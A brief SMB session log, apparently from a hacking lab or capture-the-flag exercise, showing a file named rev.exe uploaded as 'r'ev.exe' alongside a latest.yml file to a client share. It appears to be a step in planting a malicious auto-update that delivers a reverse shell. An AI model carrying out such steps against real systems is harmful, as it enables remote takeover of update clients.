 smb: \client1\> put rev.exe r'ev.exe
putting file rev.exe as \client1\r'ev.exe (11.0 kB/s) (average 11.0 kB/s)
smb: \client1\> put latest.yml
putting file latest.yml as \client1\latest.yml (0.2 kB/s) (average 3.4 kB/s)
smb: \client1\> ls
  .                                   D        0  Sun Aug 23 03:04:45 2026
  ..                                  D        0  Sun Aug 23 03:04:45 2026
  latest.yml                          A      312  Sun Aug 23 03:04:45 2026
  r'ev.exe                            A     7680  Sun Aug 23 03:04:39 2026
                4413951 blocks of size 4096. 1365157 blocks available
smb: \client1\>